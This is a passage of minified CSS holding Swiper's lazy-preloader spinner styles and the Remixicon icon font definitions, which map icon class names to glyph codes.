-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}

@font-face{font-family:"remixicon";src:url('fonts/remixicon.eot?t=1590207869815');src:url('fonts/remixicon.eot?t=1590207869815#iefix') format('embedded-opentype'),url("fonts/remixicon.woff2?t=1590207869815") format("woff2"),url("fonts/remixicon.woff?t=1590207869815") format("woff"),url('remixicon.ttf?t=1590207869815') format('truetype');font-display:swap;}[class^="ri-"],[class*=" ri-"]{font-family:'remixicon' !important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.ri-lg{font-size:1.3333em;line-height:0.75em;vertical-align:-.0667em;}.ri-xl{font-size:1.5em;line-height:0.6666em;vertical-align:-.075em;}.ri-xxs{font-size:.5em;}.ri-xs{font-size:.75em;}.ri-sm{font-size:.875em}.ri-1x{font-size:1em;}.ri-2x{font-size:2em;}.ri-3x{font-size:3em;}.ri-4x{font-size:4em;}.ri-5x{font-size:5em;}.ri-6x{font-size:6em;}.ri-7x{font-size:7em;}.ri-8x{font-size:8em;}.ri-9x{font-size:9em;}.ri-10x{font-size:10em;}.ri-fw{text-align:center;width:1.25em;}.ri-24-hours-fill:before{content:"\ea01";}.ri-24-hours-line:before{content:"\ea02";}.ri-4k-fill:before{content:"\ea03";}.ri-4k-line:before{content:"\ea04";}.ri-a-b:before{content:"\ea05";}.ri-account-box-fill:before{content:"\ea06";}.ri-account-box-line:before{content:"\ea07";}.ri-account-circle-fill:before{content:"\ea08";}.ri-account-circle-line:before{content:"\ea09";}.ri-account-pin-box-fill:before{content:"\ea0a";}.ri-account-pin-box-line:before{content:"\ea0b";}.ri-account-pin-circle-fill:before{content:"\ea0c";}.ri-account-pin-circle-line:before{content:"\ea0d";}.ri-add-box-fill:before{content:"\ea0e";}.ri-add-box-line:before{content:"\ea0f";}.ri-add-circle-fill:before{content:"\ea10";}.ri-add-circle-line:before{content:"\ea11";}.ri-add-fill:before{content:"\ea12";}.ri-add-line:before{content:"\ea13";}.ri-admin-fill:before{content:"\ea14";}.ri-admin-line:before{content:"\ea15";}.ri-advertisement-fill:before{content:"\ea16";}.ri-advertisement-line:before{content:"\ea17";}.ri-airplay-fill:before{content:"\ea18";}.ri-airplay-line:before{content:"\ea19";}.ri-alarm-fill:before{content:"\ea1a";}.ri-alarm-line:before{content:"\ea1b";}.ri-alarm-warning-fill:before{content:"\ea1c";}.ri-alarm-warning-line:before{content:"\ea1d";}.ri-album-fill:before{content:"\ea1e";}.ri-album-line:before{content:"\ea1f";}.ri-alert-fill:before{content:"\ea20";}.ri-alert-line:before{content:"\ea21";}.ri-aliens-fill:before{content:"\ea22";}.ri-aliens-line:before{content:"\ea23";}.ri-align-bottom:before{content:"\ea24";}.ri-align-center:before{content:"\ea25";}.ri-align-justify:before{content:"\ea26";}.ri-align-left:before{content:"\ea27";}.ri-align-right:before{content:"\ea28";}.ri-align-top:before{content:"\ea29";}.ri-align-vertically:before{content:"\ea2a";}.ri-alipay-fill:before{content:"\ea2b";}.ri-alipay-line:before{content:"\ea2c";}.ri-amazon-fill:before{content:"\ea2d";}.ri-amazon-line:before{content:"\ea2e";}.ri-anchor-fill:before{content:"\ea2f";}.ri-anchor-line:before{content:"\ea30";}.ri-ancient-gate-fill:before{content:"\ea31";}.ri-ancient-gate-line:before{content:"\ea32";}.ri-ancient-pavilion-fill:before{content:"\ea33";}.ri-ancient-pavilion-line:before{content:"\ea34";}.ri-android-fill:before{content:"\ea35";}.ri-android-line:before{content:"\ea36";}.ri-angularjs-fill:before{content:"\ea37";}.ri-angularjs-line:before{content:"\ea38";}.ri-anticlockwise-2-fill:before{content:"\ea39";}.ri-anticlockwise-2-line:before{content:"\ea3a";}.ri-anticlockwise-fill:before{content:"\ea3b";}.ri-anticlockwise-line:before{content:"\ea3c";}.ri-app-store-fill:before{content:"\ea3d";}.ri-app-store-line:before{content:"\ea3e";}.ri-apple-fill:before{content:"\ea3f";}.ri-apple-line:before{content:"\ea40";}.ri-apps-2-fill:before{content:"\ea41";}.ri-apps-2-line:before{content:"\ea42";}.ri-apps-fill:before{content:"\ea43";}.ri-apps-line:before{content:"\ea44";}.ri-archive-drawer-fill:before{content:"\ea45";}.ri-archive-drawer-line:before{content:"\ea46";}.ri-archive-fill:before{content:"\ea47";}.ri-archive-line:before{content:"\ea48";}.ri-arrow-down-circle-fill:before{content:"\ea49";}.ri-arrow-down-circle-line:before{content:"\ea4a";}.ri-arrow-down-fill:before{content:"\ea4b";}.ri-arrow-down-line:before{content:"\ea4c";}.ri-arrow-down-s-fill:before{content:"\ea4d";}.ri-arrow-down-s-line:before{content:"\ea4e";}.ri-arrow-drop-down-fill:before{content:"\ea4f";}.ri-arrow-drop-down-line:before{content:"\ea50";}.ri-arrow-drop-left-fill:before{content:"\ea51";}.ri-arrow-drop-left-line:before{content:"\ea52";}.ri-arrow-drop-right-fill:before{content:"\ea53";}.ri-arrow-drop-right-line:before{content:"\ea54";}.ri-arrow-drop-up-fill:before{content:"\ea55";}.ri-arrow-drop-up-line:before{content:"\ea56";}.ri-arrow-go-back-fill:before{content:"\ea57";}.ri-arrow-go-back-line:before{content:"\ea58";}.ri-arrow-go-forward-fill:before{content:"\ea59";}.ri-arrow-go-forward-line:before{content:"\ea5a";}.ri-arrow-left-circle-fill:before{content:"\ea5b";}.ri-arrow-left-circle-line:before{content:"\ea5c";}.ri-arrow-left-down-fill:before{content:"\ea5d";}.ri-arrow-left-down-line:before{content:"\ea5e";}.ri-arrow-left-fill:before{content:"\ea5f";}.ri-arrow-left-line:before{content:"\ea60";}.ri-arrow-left-right-fill:before{content:"\ea61";}.ri-arrow-left-right-line:before{content:"\ea62";}.ri-arrow-left-s-fill:before{content:"\ea63";}.ri-arrow-left-s-line:before{content:"\ea64";}.ri-arrow-left-up-fill:before{content:"\ea65";}.ri-arrow-left-up-line:before{content:"\ea66";}.ri-arrow-right-circle-fill:before{content:"\ea67";}.ri-arrow-right-circle-line:before{content:"\ea68";}.ri-arrow-right-down-fill:before{content:"\ea69";}.ri-arrow-right-down-line:before{content:"\ea6a";}.ri-arrow-right-fill:before{content:"\ea6b";}.ri-arrow-right-line:before{content:"\ea6c";}.ri-arrow-right-s-fill:before{content:"\ea6d";}.ri-arrow-right-s-line:before{content:"\ea6e";}.ri-arrow-right-up-fill:before{content:"\ea6f";}.ri-arrow-right-up-line:before{content:"\ea70";}.ri-arrow-up-circle-fill:before{content:"\ea71";}.ri-arrow-up-circle-line:before{content:"\ea72";}.ri-arrow-up-down-fill:before{content:"\ea73";}.ri-arrow-up-down-line:before{content:"\ea74";}.ri-arrow-up-fill:before{content:"\ea75";}.ri-arrow-up-line:before{content:"\ea76";}.ri-arrow-up-s-fill:before{content:"\ea77";}.ri-arrow-up-s-line:before{content:"\ea78";}.ri-artboard-2-fill:before{content:"\ea79";}.ri-artboard-2-line:before{content:"\ea7a";}.ri-artboard-fill:before{content:"\ea7b";}.ri-artboard-line:before{content:"\ea7c";}.ri-article-fill:before{content:"\ea7d";}.ri-article-line:before{content:"\ea7e";}.ri-aspect-ratio-fill:before{content:"\ea7f";}.ri-aspect-ratio-line:before{content:"\ea80";}.ri-asterisk:before{content:"\ea81";}.ri-at-fill:before{content:"\ea82";}.ri-at-line:before{content:"\ea83";}.ri-attachment-2:before{content:"\ea84";}.ri-attachment-fill:before{content:"\ea85";}.ri-attachment-line:before{content:"\ea86";}.ri-auction-fill:before{content:"\ea87";}.ri-auction-line:before{content:"\ea88";}.ri-award-fill:before{content:"\ea89";}.ri-award-line:before{content:"\ea8a";}.ri-baidu-fill:before{content:"\ea8b";}.ri-baidu-line:before{content:"\ea8c";}.ri-ball-pen-fill:before{content:"\ea8d";}.ri-ball-pen-line:before{content:"\ea8e";}.ri-bank-card-2-fill:before{content:"\ea8f";}.ri-bank-card-2-line:before{content:"\ea90";}.ri-bank-card-fill:before{content:"\ea91";}.ri-bank-card-line:before{content:"\ea92";}.ri-bank-fill:before{content:"\ea93";}.ri-bank-line:before{content:"\ea94";}.ri-bar-chart-2-fill:before{content:"\ea95";}.ri-bar-chart-2-line:before{content:"\ea96";}.ri-bar-chart-box-fill:before{content:"\ea97";}.ri-bar-chart-box-line:before{content:"\ea98";}.ri-bar-chart-fill:before{content:"\ea99";}.ri-bar-chart-grouped-fill:before{content:"\ea9a";}.ri-bar-chart-grouped-line:before{content:"\ea9b";}.ri-bar-chart-horizontal-fill:before{content:"\ea9c";}.ri-bar-chart-horizontal-line:before{content:"\ea9d";}.ri-bar-chart-line:before{content:"\ea9e";}.ri-barcode-box-fill:before{content:"\ea9f";}.ri-barcode-box-line:before{content:"\eaa0";}.ri-barcode-fill:before{content:"\eaa1";}.ri-barcode-line:before{content:"\eaa2";}.ri-barricade-fill:before{content:"\eaa3";}.ri-barricade-line:before{content:"\eaa4";}.ri-base-station-fill:before{content:"\eaa5";}.ri-base-station-line:before{content:"\eaa6";}.ri-basketball-fill:before{content:"\eaa7";}.ri-basketball-line:before{content:"\eaa8";}.ri-battery-2-charge-fill:before{content:"\eaa9";}.ri-battery-2-charge-line:before{content:"\eaaa";}.ri-battery-2-fill:before{content:"\eaab";}.ri-battery-2-line:before{content:"\eaac";}.ri-battery-charge-fill:before{content:"\eaad";}.ri-battery-charge-line:before{content:"\eaae";}.ri-battery-fill:before{content:"\eaaf";}.ri-battery-line:before{content:"\eab0";}.ri-battery-low-fill:before{content:"\eab1";}.ri-battery-low-line:before{content:"\eab2";}.ri-battery-saver-fill:before{content:"\eab3";}.ri-battery-saver-line:before{content:"\eab4";}.ri-battery-share-fill:before{content:"\eab5";}.ri-battery-share-line:before{content:"\eab6";}.ri-bear-smile-fill:before{content:"\eab7";}.ri-bear-smile-line:before{content:"\eab8";}.ri-behance-fill:before{content:"\eab9";}.ri-behance-line:before{content:"\eaba";}.ri-bell-fill:before{content:"\eabb";}.ri-bell-line:before{content:"\eabc";}.ri-bike-fill:before{content:"\eabd";}.ri-bike-line:before{content:"\eabe";}.ri-bilibili-fill:before{content:"\eabf";}.ri-bilibili-line:before{content:"\eac0";}.ri-bill-fill:before{content:"\eac1";}.ri-bill-line:before{content:"\eac2";}.ri-billiards-fill:before{content:"\eac3";}.ri-billiards-line:before{content:"\eac4";}.ri-bit-coin-fill:before{content:"\eac5";}.ri-bit-coin-line:before{content:"\eac6";}.ri-blaze-fill:before{content:"\eac7";}.ri-blaze-line:before{content:"\eac8";}.ri-bluetooth-connect-fill:before{content:"\eac9";}.ri-bluetooth-connect-line:before{content:"\eaca";}.ri-bluetooth-fill:before{content:"\eacb";}.ri-bluetooth-line:before{content:"\eacc";}.ri-blur-off-fill:before{content:"\eacd";}.ri-blur-off-line:before{content:"\eace";}.ri-body-scan-fill:before{content:"\eacf";}.ri-body-scan-line:before{content:"\ead0";}.ri-bold:before{content:"\ead1";}.ri-book-2-fill:before{content:"\ead2";}.ri-book-2-line:before{content:"\ead3";}.ri-book-3-fill:before{content:"\ead4";}.ri-book-3-line:before{content:"\ead5";}.ri-book-fill:before{content:"\ead6";}.ri-book-line:before{content:"\ead7";}.ri-book-mark-fill:before{content:"\ead8";}.ri-book-mark-line:before{content:"\ead9";}.ri-book-open-fill:before{content:"\eada";}.ri-book-open-line:before{content:"\eadb";}.ri-book-read-fill:before{content:"\eadc";}.ri-book-read-line:before{content:"\eadd";}.ri-booklet-fill:before{content:"\eade";}.ri-booklet-line:before{content:"\eadf";}.ri-bookmark-2-fill:before{content:"\eae0";}.ri-bookmark-2-line:before{content:"\eae1";}.ri-bookmark-3-fill:before{content:"\eae2";}.ri-bookmark-3-line:before{content:"\eae3";}.ri-bookmark-fill:before{content:"\eae4";}.ri-bookmark-line:before{content:"\eae5";}.ri-boxing-fill:before{content:"\eae6";}.ri-boxing-line:before{content:"\eae7";}.ri-braces-fill:before{content:"\eae8";}.ri-braces-line:before{content:"\eae9";}.ri-brackets-fill:before{content:"\eaea";}.ri-brackets-line:before{content:"\eaeb";}.ri-briefcase-2-fill:before{content:"\eaec";}.ri-briefcase-2-line:before{content:"\eaed";}.ri-briefcase-3-fill:before{content:"\eaee";}.ri-briefcase-3-line:before{content:"\eaef";}.ri-briefcase-4-fill:before{content:"\eaf0";}.ri-briefcase-4-line:before{content:"\eaf1";}.ri-briefcase-5-fill:before{content:"\eaf2";}.ri-briefcase-5-line:before{content:"\eaf3";}.ri-briefcase-fill:before{content:"\eaf4";}.ri-briefcase-line:before{content:"\eaf5";}.ri-bring-forward:before{content:"\eaf6";}.ri-bring-to-front:before{content:"\eaf7";}.ri-broadcast-fill:before{content:"\eaf8";}.ri-broadcast-line:before{content:"\eaf9";}.ri-brush-2-fill:before{content:"\eafa";}.ri-brush-2-line:before{content:"\eafb";}.ri-brush-3-fill:before{content:"\eafc";}.ri-brush-3-line:before{content:"\eafd";}.ri-brush-4-fill:before{content:"\eafe";}.ri-brush-4-line:before{content:"\eaff";}.ri-brush-fill:before{content:"\eb00";}.ri-brush-line:before{content:"\eb01";}.ri-bubble-chart-fill:before{content:"\eb02";}.ri-bubble-chart-line:before{content:"\eb03";}.ri-bug-2-fill:before{content:"\eb04";}.ri-bug-2-line:before{content:"\eb05";}.ri-bug-fill:before{content:"\eb06";}.ri-bug-line:before{content:"\eb07";}.ri-building-2-fill:before{content:"\eb08";}.ri-building-2-line:before{content:"\eb09";}.ri-building-3-fill:before{content:"\eb0a";}.ri-building-3-line:before{content:"\eb0b";}.ri-building-4-fill:before{content:"\eb0c";}.ri-building-4-line:before{content:"\eb0d";}.ri-building-fill:before{content:"\eb0e";}.ri-building-line:before{content:"\eb0f";}.ri-bus-2-fill:before{content:"\eb10";}.ri-bus-2-line:before{content:"\eb11";}.ri-bus-fill:before{content:"\eb12";}.ri-bus-line:before{content:"\eb13";}.ri-bus-wifi-fill:before{content:"\eb14";}.ri-bus-wifi-line:before{content:"\eb15";}.ri-cactus-fill:before{content:"\eb16";}.ri-cactus-line:before{content:"\eb17";}.ri-cake-2-fill:before{content:"\eb18";}.ri-cake-2-line:before{content:"\eb19";}.ri-cake-3-fill:before{content:"\eb1a";}.ri-cake-3-line:before{content:"\eb1b";}.ri-cake-fill:before{content:"\eb1c";}.ri-cake-line:before{content:"\eb1d";}.ri-calculator-fill:before{content:"\eb1e";}.ri-calculator-line:before{content:"\eb1f";}.ri-calendar-2-fill:before{content:"\eb20";}.ri-calendar-2-line:before{content:"\eb21";}.ri-calendar-check-fill:before{content:"\eb22";}.ri-calendar-check-line:before{content:"\eb23";}.ri-calendar-event-fill:before{content:"\eb24";}.ri-calendar-event-line:before{content:"\eb25";}.ri-calendar-fill:before{content:"\eb26";}.ri-calendar-line:before{content:"\eb27";}.ri-calendar-todo-fill:before{content:"\eb28";}.ri-calendar-todo-line:before{content:"\eb29";}.ri-camera-2-fill:before{content:"\eb2a";}.ri-camera-2-line:before{content:"\eb2b";}.ri-camera-3-fill:before{content:"\eb2c";}.ri-camera-3-line:before{content:"\eb2d";}.ri-camera-fill:before{content:"\eb2e";}.ri-camera-lens-fill:before{content:"\eb2f";}.ri-camera-lens-line:before{content:"\eb30";}.ri-camera-line:before{content:"\eb31";}.ri-camera-off-fill:before{content:"\eb32";}.ri-camera-off-line:before{content:"\eb33";}.ri-camera-switch-fill:before{content:"\eb34";}.ri-camera-switch-line:before{content:"\eb35";}.ri-capsule-fill:before{content:"\eb36";}.ri-capsule-line:before{content:"\eb37";}.ri-car-fill:before{content:"\eb38";}.ri-car-line:before{content:"\eb39";}.ri-car-washing-fill:before{content:"\eb3a";}.ri-car-washing-line:before{content:"\eb3b";}.ri-caravan-fill:before{content:"\eb3c";}.ri-caravan-line:before{content:"\eb3d";}.ri-cast-fill:before{content:"\eb3e";}.ri-cast-line:before{content:"\eb3f";}.ri-cellphone-fill:before{content:"\eb40";}.ri-cellphone-line:before{content:"\eb41";}.ri-celsius-fill:before{content:"\eb42";}.ri-celsius-line:before{content:"\eb43";}.ri-centos-fill:before{content:"\eb44";}.ri-centos-line:before{content:"\eb45";}.ri-character-recognition-fill:before{content:"\eb46";}.ri-character-recognition-line:before{content:"\eb47";}.ri-charging-pile-2-fill:before{content:"\eb48";}.ri-charging-pile-2-line:before{content:"\eb49";}.ri-charging-pile-fill:before{content:"\eb4a";}.ri-charging-pile-line:before{content:"\eb4b";}.ri-chat-1-fill:before{content:"\eb4c";}.ri-chat-1-line:before{content:"\eb4d";}.ri-chat-2-fill:before{content:"\eb4e";}.ri-chat-2-line:before{content:"\eb4f";}.ri-chat-3-fill:before{content:"\eb50";}.ri-chat-3-line:before{content:"\eb51";}.ri-chat-4-fill:before{content:"\eb52";}.ri-chat-4-line:before{content:"\eb53";}.ri-chat-check-fill:before{content:"\eb54";}.ri-chat-check-line:before{content:"\eb55";}.ri-chat-delete-fill:before{content:"\eb56";}.ri-chat-delete-line:before{content:"\eb57";}.ri-chat-download-fill:before{content:"\eb58";}.ri-chat-download-line:before{content:"\eb59";}.ri-chat-follow-up-fill:before{content:"\eb5a";}.ri-chat-follow-up-line:before{content:"\eb5b";}.ri-chat-forward-fill:before{content:"\eb5c";}.ri-chat-forward-line:before{content:"\eb5d";}.ri-chat-heart-fill:before{content:"\eb5e";}.ri-chat-heart-line:before{content:"\eb5f";}.ri-chat-history-fill:before{content:"\eb60";}.ri-chat-history-line:before{content:"\eb61";}.ri-chat-new-fill:before{content:"\eb62";}.ri-chat-new-line:before{content:"\eb63";}.ri-chat-off-fill:before{content:"\eb64";}.ri-chat-off-line:before{content:"\eb65";}.ri-chat-poll-fill:before{content:"\eb66";}.ri-chat-poll-line:before{content:"\eb67";}.ri-chat-private-fill:before{content:"\eb68";}.ri-chat-private-line:before{content:"\eb69";}.ri-chat-quote-fill:before{content:"\eb6a";}.ri-chat-quote-line:before{content:"\eb6b";}.ri-chat-settings-fill:before{content:"\eb6c";}.ri-chat-settings-line:before{content:"\eb6d";}.ri-chat-smile-2-fill:before{content:"\eb6e";}.ri-chat-smile-2-line:before{content:"\eb6f";}.ri-chat-smile-3-fill:before{content:"\eb70";}.ri-chat-smile-3-line:before{content:"\eb71";}.ri-chat-smile-fill:before{content:"\eb72";}.ri-chat-smile-line:before{content:"\eb73";}.ri-chat-upload-fill:before{content:"\eb74";}.ri-chat-upload-line:before{content:"\eb75";}.ri-chat-voice-fill:before{content:"\eb76";}.ri-chat-voice-line:before{content:"\eb77";}.ri-check-double-fill:before{content:"\eb78";}.ri-check-double-line:before{content:"\eb79";}.ri-check-fill:before{content:"\eb7a";}.ri-check-line:before{content:"\eb7b";}.ri-checkbox-blank-circle-fill:before{content:"\eb7c";}.ri-checkbox-blank-circle-line:before{content:"\eb7d";}.ri-checkbox-blank-fill:before{content:"\eb7e";}.ri-checkbox-blank-line:before{content:"\eb7f";}.ri-checkbox-circle-fill:before{content:"\eb80";}.ri-checkbox-circle-line:before{content:"\eb81";}.ri-checkbox-fill:before{content:"\eb82";}.ri-checkbox-indeterminate-fill:before{content:"\eb83";}.ri-checkbox-indeterminate-line:before{content:"\eb84";}.ri-checkbox-line:before{content:"\eb85";}.ri-checkbox-multiple-blank-fill:before{content:"\eb86";}.ri-checkbox-multiple-blank-line:before{content:"\eb87";}.ri-checkbox-multiple-fill:before{content:"\eb88";}.ri-checkbox-multiple-line:before{content:"\eb89";}.ri-china-railway-fill:before{content:"\eb8a";}.ri-china-railway-line:before{content:"\eb8b";}.ri-chrome-fill:before{content:"\eb8c";}.ri-chrome-line:before{content:"\eb8d";}.ri-clapperboard-fill:before{content:"\eb8e";}.ri-clapperboard-line:before{content:"\eb8f";}.ri-clipboard-fill:before{content:"\eb90";}.ri-clipboard-line:before{content:"\eb91";}.ri-clockwise-2-fill:before{content:"\eb92";}.ri-clockwise-2-line:before{content:"\eb93";}.ri-clockwise-fill:before{content:"\eb94";}.ri-clockwise-line:before{content:"\eb95";}.ri-close-circle-fill:before{content:"\eb96";}.ri-close-circle-line:before{content:"\eb97";}.ri-close-fill:before{content:"\eb98";}.ri-close-line:before{content:"\eb99";}.ri-closed-captioning-fill:before{content:"\eb9a";}.ri-closed-captioning-line:before{content:"\eb9b";}.ri-cloud-fill:before{content:"\eb9c";}.ri-cloud-line:before{content:"\eb9d";}.ri-cloud-off-fill:before{content:"\eb9e";}.ri-cloud-off-line:before{content:"\eb9f";}.ri-cloud-windy-fill:before{content:"\eba0";}.ri-cloud-windy-line:before{content:"\eba1";}.ri-cloudy-2-fill:before{content:"\eba2";}.ri-cloudy-2-line:before{content:"\eba3";}.ri-cloudy-fill:before{content:"\eba4";}.ri-cloudy-line:before{content:"\eba5";}.ri-code-box-fill:before{content:"\eba6";}.ri-code-box-line:before{content:"\eba7";}.ri-code-fill:before{content:"\eba8";}.ri-code-line:before{content:"\eba9";}.ri-code-s-fill:before{content:"\ebaa";}.ri-code-s-line:before{content:"\ebab";}.ri-code-s-slash-fill:before{content:"\ebac";}.ri-code-s-slash-line:before{content:"\ebad";}.ri-code-view:before{content:"\ebae";}.ri-codepen-fill:before{content:"\ebaf";}.ri-codepen-line:before{content:"\ebb0";}.ri-coin-fill:before{content:"\ebb1";}.ri-coin-line:before{content:"\ebb2";}.ri-coins-fill:before{content:"\ebb3";}.ri-coins-line:before{content:"\ebb4";}.ri-collage-fill:before{content:"\ebb5";}.ri-collage-line:before{content:"\ebb6";}.ri-command-fill:before{content:"\ebb7";}.ri-command-line:before{content:"\ebb8";}.ri-community-fill:before{content:"\ebb9";}.ri-community-line:before{content:"\ebba";}.ri-compass-2-fill:before{content:"\ebbb";}.ri-compass-2-line:before{content:"\ebbc";}.ri-compass-3-fill:before{content:"\ebbd";}.ri-compass-3-line:before{content:"\ebbe";}.ri-compass-4-fill:before{content:"\ebbf";}.ri-compass-4-line:before{content:"\ebc0";}.ri-compass-discover-fill:before{content:"\ebc1";}.ri-compass-discover-line:before{content:"\ebc2";}.ri-compass-fill:before{content:"\ebc3";}.ri-compass-line:before{content:"\ebc4";}.ri-compasses-2-fill:before{content:"\ebc5";}.ri-compasses-2-line:before{content:"\ebc6";}.ri-compasses-fill:before{content:"\ebc7";}.ri-compasses-line:before{content:"\ebc8";}.ri-computer-fill:before{content:"\ebc9";}.ri-computer-line:before{content:"\ebca";}.ri-contacts-book-2-fill:before{content:"\ebcb";}.ri-contacts-book-2-line:before{content:"\ebcc";}.ri-contacts-book-fill:before{content:"\ebcd";}.ri-contacts-book-line:before{content:"\ebce";}.ri-contacts-book-upload-fill:before{content:"\ebcf";}.ri-contacts-book-upload-line:before{content:"\ebd0";}.ri-contacts-fill:before{content:"\ebd1";}.ri-contacts-line:before{content:"\ebd2";}.ri-contrast-2-fill:before{content:"\ebd3";}.ri-contrast-2-line:before{content:"\ebd4";}.ri-contrast-drop-2-fill:before{content:"\ebd5";}.ri-contrast-drop-2-line:before{content:"\ebd6";}.ri-contrast-drop-fill:before{content:"\ebd7";}.ri-contrast-drop-line:before{content:"\ebd8";}.ri-contrast-fill:before{content:"\ebd9";}.ri-contrast-line:before{content:"\ebda";}.ri-copper-coin-fill:before{content:"\ebdb";}.ri-copper-coin-line:before{content:"\ebdc";}.ri-copper-diamond-fill:before{content:"\ebdd";}.ri-copper-diamond-line:before{content:"\ebde";}.ri-copyleft-fill:before{content:"\ebdf";}.ri-copyleft-line:before{content:"\ebe0";}.ri-copyright-fill:before{content:"\ebe1";}.ri-copyright-line:before{content:"\ebe2";}.ri-coreos-fill:before{content:"\ebe3";}.ri-coreos-line:before{content:"\ebe4";}.ri-coupon-2-fill:before{content:"\ebe5";}.ri-coupon-2-line:before{content:"\ebe6";}.ri-coupon-3-fill:before{content:"\ebe7";}.ri-coupon-3-line:before{content:"\ebe8";}.ri-coupon-4-fill:before{content:"\ebe9";}.ri-coupon-4-line:before{content:"\ebea";}.ri-coupon-5-fill:before{content:"\ebeb";}.ri-coupon-5-line:before{content:"\ebec";}.ri-coupon-fill:before{content:"\ebed";}.ri-coupon-line:before{content:"\ebee";}.ri-cpu-fill:before{content:"\ebef";}.ri-cpu-line:before{content:"\ebf0";}.ri-creative-commons-by-fill:before{content:"\ebf1";}.ri-creative-commons-by-line:before{content:"\ebf2";}.ri-creative-commons-fill:before{content:"\ebf3";}.ri-creative-commons-line:before{content:"\ebf4";}.ri-creative-commons-nc-fill:before{content:"\ebf5";}.ri-creative-commons-nc-line:before{content:"\ebf6";}.ri-creative-commons-nd-fill:before{content:"\ebf7";}.ri-creative-commons-nd-line:before{content:"\ebf8";}.ri-creative-commons-sa-fill:before{content:"\ebf9";}.ri-creative-commons-sa-line:before{content:"\ebfa";}.ri-creative-commons-zero-fill:before{content:"\ebfb";}.ri-creative-commons-zero-line:before{content:"\ebfc";}.ri-criminal-fill:before{content:"\ebfd";}.ri-criminal-line:before{content:"\ebfe";}.ri-crop-2-fill:before{content:"\ebff";}.ri-crop-2-line:before{content:"\ec00";}.ri-crop-fill:before{content:"\ec01";}.ri-crop-line:before{content:"\ec02";}.ri-css3-fill:before{content:"\ec03";}.ri-css3-line:before{content:"\ec04";}.ri-cup-fill:before{content:"\ec05";}.ri-cup-line:before{content:"\ec06";}.ri-currency-fill:before{content:"\ec07";}.ri-currenc